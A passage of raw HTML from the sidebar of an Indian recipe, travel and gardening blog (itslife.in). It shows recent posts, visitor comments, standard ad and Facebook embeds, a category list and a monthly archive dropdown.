class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
